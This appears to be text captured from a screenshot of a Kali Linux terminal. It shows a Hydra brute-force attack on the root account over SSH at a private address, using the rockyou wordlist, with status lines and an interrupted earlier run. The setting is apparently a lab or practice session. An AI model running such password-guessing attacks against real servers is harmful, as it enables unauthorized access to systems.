 1 2 3 4
17:57
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
ctive
[STATUS] 72.67 tries/min, 218 tries in 00:03h, 14344181 to do in 3289:57h, 4
active
[STATUS] 73.86 tries/min, 517 tries in 00:07h, 14343882 to do in 3236:52h, 4
active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume ses
sion.
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.15.103 -t
4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-03 13:
48:23
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.15.103:22/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 14344319 to do in 2988:24h, 4 a
ctive
[STATUS] 75.00 tries/min, 225 tries in 00:03h, 14344174 to do in 3187:36h, 4
active
KALI